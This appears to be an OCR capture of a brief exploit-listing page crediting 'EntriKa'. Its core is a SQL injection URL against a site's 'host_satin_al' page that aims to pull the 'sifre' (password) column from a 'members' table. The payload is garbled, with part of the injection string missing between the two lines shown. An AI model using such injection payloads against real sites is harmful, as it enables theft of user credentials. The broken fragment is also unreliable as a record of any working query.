
Exploit:

http://[SITE]/?islem=host_satin_al&id=-1%20%20
_adi,4,5,6,7,sifre%20from%20members+where+uye_
# Credit: EntriKa
See this note in RAW 
Vote for this issue:
0
Comment it here.